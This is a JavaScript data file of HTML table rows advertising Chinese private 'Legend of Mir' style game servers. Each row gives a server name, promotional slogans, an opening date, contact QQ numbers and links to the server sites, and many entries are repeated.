adlistData[976] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月18日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月18日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月18日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月18日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月18日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月18日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月18日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月18日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月18日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月18日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月18日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月18日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk02.top:3329/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月18日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk02.top:3329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月18日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月18日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月18日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月18日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月18日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月18日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月18日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月18日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月18日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月18日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月18日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1031] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月19日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月19日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
